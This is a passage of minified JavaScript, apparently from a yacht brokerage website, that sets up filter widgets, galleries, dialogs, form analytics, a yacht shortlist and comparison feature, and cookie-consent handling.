`,this.addEventListener("pill-filter-toggled",this.onToggle),this.addEventListener("pill-filter-cleared",this.onCleared),document.addEventListener("script-loaded",this.onScriptLoaded.bind(this))}onScriptLoaded(e){e.detail&&"[data-dates]"===e.detail.query&&(document.removeEventListener("script-loaded",this.onScriptLoaded.bind(this)),this.isScriptLoaded=!0,this.setupEventListeners())}disconnectedCallback(){this.removeEventListener("pill-filter-toggled",this.onToggle),this.removeEventListener("pill-filter-cleared",this.onCleared)}onCleared(){const e=this.querySelector("[data-end]"),t=this.querySelector("[data-start]"),s=this.querySelector("[data-display]");e.value="",t.value="",s.value="",this.isScriptLoaded&&s._flatpickr.clear();this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}onToggle=e=>{this.isScriptLoaded||document.dispatchEvent(new Event("recheck-script"))};setupEventListeners(){const e=this.querySelector("[data-end]"),t=this.querySelector("[data-start]"),s=this.querySelector("[data-display]");e&&t?s.addEventListener("change",(()=>{if(e.value&&t.value){const s=`${t.value} to ${e.value}`;this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:s,label:s},bubbles:!0,composed:!0}))}})):console.error("Required date inputs not found")}}class Yt extends HTMLElement{connectedCallback(){this.setupEventListeners(),this.inputs=this.querySelectorAll('input[type="checkbox"]')}disconnectedCallback(){this.cleanupEventListeners()}setupEventListeners(){const e=this.querySelector("button");e&&e.addEventListener("click",this.onClick.bind(this)),this.addEventListener("pill-filter-cleared",this.onCleared)}cleanupEventListeners(){const e=this.querySelector("button");e&&e.removeEventListener("click",this.onClick.bind(this)),this.removeEventListener("pill-filter-cleared",this.onCleared)}onCleared(){for(let e=0;e<this.inputs.length;e++)this.inputs[e].checked=!1;this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}onClick=e=>{let t="",s=0;for(let e=0;e<this.inputs.length;e++)this.inputs[e].checked&&(t+=(t?",":"")+this.inputs[e].value,s++);let i="";const n=this.getAttribute("label-format");n&&s>0&&(i=this.stringFormat(n,s)),this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:t,label:i},bubbles:!0,composed:!0}))};stringFormat(e,...t){return e.replace(/{(\d+)}/g,((e,s)=>void 0!==t[s]?t[s]:e))}}const Rt=new e("Application");Rt.log("Loading svg sprite sheet."),function(){const e=document.querySelectorAll(".svg-symbols");for(const t of e){new i(t).load()}}(),Rt.log("Loading media files."),de(document),function(e){const t=e.querySelectorAll("[data-hover-video]");e===document&&document.addEventListener("burgess:yachts-updated",(e=>[...e.target.querySelectorAll("[data-hover-video]")].filter((e=>e.dataset.hoverVideo!==me)).map((e=>new ge(e))))),[...t].filter((e=>e.dataset.hoverVideo!==me)).map((e=>new ge(e)))}(document),[...document.querySelectorAll("[data-video-type]")].map((e=>new ke(e))),function(e){[...e.querySelectorAll("[data-gallery]")].map((e=>new De(e)))}(document),function(e){[...e.querySelectorAll("[data-deck-gallery]")].map((e=>new Pe(e)))}(document),Rt.log("Setting up datalayer tracking."),function(){const e=document.querySelectorAll("[data-g-listener]");for(const t of e)a(t)}(),function(){const e=document.querySelector("[data-cpv]");e&&function(e){const t=new URLSearchParams("");t.append("type",e.dataset.type),t.append("id",e.dataset.id),t.append("details",e.dataset.details),fetch("/content-api/activity/custompageview",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:t})}(e)}(),document.addEventListener("click",(function(e){const t=e.target;t?.matches("[data-byg]")&&Re(t)}),!0),document.querySelectorAll("[data-dyp]").forEach((e=>{e.addEventListener("click",(function(){Ue(e)}))}),!0),function(){const e=document.querySelector("[data-cpv]");y(e?{page_type:`BurgessYachts.${e.dataset.type}`,user_id:f.userId,user_type:f.userType,yacht_name:e.dataset.details}:{page_type:f.pageType,user_id:f.userId,user_type:f.userType})}(),function(){const e=document.querySelector("[data-enquiry-form]");Ft(e,"enquiry form");const t=document.querySelector("[data-for-sale-form]");Ft(t,"for sale yacht form","100000001");const s=document.querySelector("[data-contact-member]");Ft(s,"enquiry form for team member","100000011");const i=document.querySelector("[data-sold-yacht-form]");Ft(i,"contact broker form on sell a yacht page","100000002");const n=document.querySelector("[data-berth-form]");Ft(n,"buy a berth form","100000013");const o=document.querySelector("[data-vacancy-form]");o&&o.addEventListener("submit",(function(e){o.validator.validateForm().then((function(e){!function(e){y({event:"form_submission",role:document.querySelector("h1.enq-form__title")?.innerText,location:document.querySelector(".enq-form__subtitle")?.innerText,tracking_id:e.get("Form.WebTrackingId")})}(e)}))}))}(),Rt.log("Loading navigation."),function(){const e=document.querySelectorAll("[data-offcanvas]"),t=[];for(const s of e)t.push(new _(s))}(),function(e=document){const t=e.querySelectorAll("[data-dialog]");t.length>0&&function(){if("function"!=typeof HTMLDialogElement){const e=document.createElement("script");e.async=!0,e.src="/web/scripts/dialog.js",document.body.appendChild(e);const t=document.createElement("link");t.rel="stylesheet",t.href="/web/css/dialog.css",document.head.appendChild(t)}}(),document.addEventListener("burgess:yachts-updated",(()=>{[...document.querySelectorAll("[data-dialog]")].filter((e=>!e.hasAttribute(B))).map((e=>new I(e)))})),[...t].map((e=>new I(e)))}(),function(){const e=document.querySelector("[data-search-dialog]");if(e)new O(e)}(),function(){const e=document.querySelector(".n-letter__form"),t=document.querySelector("[data-newsletter-dialog]");if(e&&t)new Ce(e,t)}(),function(e){[...e.querySelectorAll("[data-tabs]")].map((e=>new et(e)))}(document),function(e){[...e.querySelectorAll(".accordion")].map((e=>new tt(e)))}(document),function(e){const t=e.querySelectorAll("[data-resize-select]");t.forEach((e=>{rt(e),e.addEventListener("change",(function(){rt(e)}))})),V().then((function(){t.forEach((e=>{rt(e)}))}))}(document),function(e){const t=[],s=e.querySelectorAll("[data-copy]");for(const e of s)t.push(new Lt(e))}(document),Rt.log("Loading widget scripts."),Fe(document),function(e){const t=e.querySelectorAll("[data-scroll-to]"),s=[];for(let e=0,i=t.length;e<i;e++)s.push(new Be(t[e]))}(document),function(e){[...e.querySelectorAll("[data-team-search]")].map((e=>new Oe(e)))}(document),function(e){[...e.querySelectorAll("[data-team-filter]")].map((e=>new Et(e)))}(document),function(e){[...e.querySelectorAll("[data-read-more]")].map((e=>new bt(e)))}(document),Rt.log("Display below the fold sections."),Z(),function(e){[...e.querySelectorAll("[data-multi-select]")].map((e=>new lt(e)))}(document),Rt.log("Loading yacht comparison."),function(){const e=document.querySelector("[data-yacht-comparison]");if(e)new Qe(e)}(),function(){const e=document.querySelector("[data-yacht-enquiry]");if(e)return new nt(e)}()&&Rt.log("Loading yacht page functionality."),window.shortList=new class{constructor(){this.items=[],this.setButtons(),this.refresh(),this.setupEvents(),this.working=!1,this.clickSetup=!1,document.addEventListener("burgess:yachts-updated",(()=>{this.setButtons(),this.refresh(),this.setupEvents()}))}setButtons(){this.buttons=document.querySelectorAll("[data-shortlist-charter-yacht], [data-shortlist-broker-yacht], [data-shortlist-berth]")}setupEvents(){this.clickSetup||(document.addEventListener("click",(e=>this.onclick(e))),this.clickSetup=!0),this.yachtComparison||(this.yachtComparison=document.querySelector("[data-comparison-inner]"),this.yachtComparison&&this.yachtComparison.addEventListener("click",(e=>this.onclick(e))))}onclick(e){this.working||(e.target.dataset.shortlistBrokerYacht&&(this.working=!0,this.toggleBrokerYacht(e.target)),e.target.dataset.shortlistCharterYacht&&(this.working=!0,this.toggleCharterYacht(e.target)),e.target.dataset.shortlistBerth&&(this.working=!0,this.toggleBerth(e.target)))}itemExists(e,t){if(0===this.items.length)return null;const s=this.items.find((s=>s.yachtGuid===e&&s.type===t));return s||null}toggleBrokerYacht(e){const t=e.dataset.shortlistBrokerYacht;this.handleButton(e,{yachtGuid:t,type:vt})}toggleCharterYacht(e){const t=e.dataset.shortlistCharterYacht;this.handleButton(e,{yachtGuid:t,type:gt})}toggleBerth(e){const t=e.dataset.shortlistBerth;this.handleButton(e,{yachtGuid:t,type:ft})}handleButton(e,t){let s;this.itemExists(t.yachtGuid,t.type)?(s=function(e){return w(!1,e.yachtGuid,pt(e.type)),fetch(`/content-api/shortlist/${e.yachtGuid}/${e.type}`,{method:"Delete"}).then((e=>{if(!e.ok)throw new Error(`HTTP error! Status: ${e.status}`);return e.text()})).then((t=>ut().insertItem(t,e.yachtGuid,e.type)))}(t),e.classList.remove(yt)):(s=function(e){return w(!0,e.yachtGuid,pt(e.type)),fetch("/content-api/shortlist",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)}).then((e=>{if(!e.ok)throw new Error(`HTTP error! Status: ${e.status}`);return e.text()})).then((t=>ut().insertItem(t,e.yachtGuid,e.type)))}(t),e.classList.remove(yt)),s.then((()=>{this.refresh(),this.working=!1}))}refresh(){document.documentElement.dataset.userId.length>0?st("/content-api/shortlist/all","get",mt).catch((()=>Promise.resolve([]))).then((e=>{this.items=e,this.setButtonsActiveClass()})):(this.items=[],this.setButtonsActiveClass())}setButtonsActiveClass(){for(const e of this.buttons)e.classList.remove(yt);if(this.items&&this.items.length>0)for(const e of this.items){let t;switch(e.type){case vt:t=document.querySelectorAll(`[data-shortlist-broker-yacht="${e.yachtGuid}"]`);break;case gt:t=document.querySelectorAll(`[data-shortlist-charter-yacht="${e.yachtGuid}"]`);break;case ft:t=document.querySelectorAll(`[data-shortlist-berth="${e.yachtGuid}"]`)}for(const e of t)e.classList.add(yt)}}},Rt.log("load additional libraries."),function(){const e=document.querySelectorAll("[data-script-load]");for(const t of e)se(t.dataset.target,t.dataset.scriptLoad,t.dataset.type),document.addEventListener("recheck-script",(e=>{se(t.dataset.target,t.dataset.scriptLoad,t.dataset.type)}),{passive:!0})}(),Rt.log("load pagination."),function(){const e=document.querySelectorAll("[data-list-paging]"),t=[];for(let s=0;s<e.length;s++)t.push(new ct(e[s]))}(),Rt.log("load notifications."),function(){const e=document.querySelector("[data-notifications]");if(e)new kt(e)}(),Rt.log("load recently viewed."),function(){const e=document.querySelectorAll(`[${Ct}="yachts"]`);Tt("yachts",e);const t=document.querySelectorAll(`[${Ct}="destinations"]`);Tt("destinations",t);const s=document.querySelectorAll(`[${Ct}="articles"]`);Tt("articles",s)}(),Rt.log("loaded cookiebot manager."),window.CookiebotManager=new xt,Rt.log("add kentico submit event handlers"),St(),customElements.define("pill-filter",It),customElements.define("pill-filter-select",Dt),customElements.define("pill-filter-text",Mt),customElements.define("pill-filter-number",Pt),customElements.define("pill-filter-range",Ht),customElements.define("pill-filter-category",Ot),customElements.define("pill-filter-date",$t),customElements.define("pill-filter-multi-select",Yt),Rt.log("Initialisation completed.")}()}();